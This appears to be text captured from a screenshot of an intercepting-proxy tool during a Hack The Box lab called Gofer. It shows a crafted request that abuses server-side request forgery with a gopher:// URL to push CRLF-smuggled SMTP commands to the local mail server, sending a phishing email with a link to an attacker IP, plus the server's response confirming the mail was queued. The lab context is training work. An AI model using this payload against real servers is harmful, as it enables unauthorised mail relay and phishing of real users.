 Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
http://proxy.gofer.htb
<
>
Send
1 POST /index.php?
url=gopher://0.0.0.0:25/xMAIL%20FROM%3Ajdavis%40gofer.htb%250
d%250aRCPT%20TO%3Ajhudson%40gofer.htb%250d%250aDATA%250d%250a
From%3A%20jdavis%40gofer.htb%250d%250aTo%3A%20jhudson%40gofer
.htb%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A
26%20-
0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250a%2
0http%3A%2F%2F10.10.16.73%2Fclicked%250d%250a%250d%250a%250d%
250a.%250d%250aQUIT%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.8
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 9
11
12
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 07:38:42 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 190
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 250 2.1.0 Ok
12 250 2.1.5 Ok
13 354 End data with <CR>
14 <LF>.<CR>
15 <LF>
16 250 2.0.0 Ok: queued as C8F8F8140
17 221 2.0.0 Bye
18 1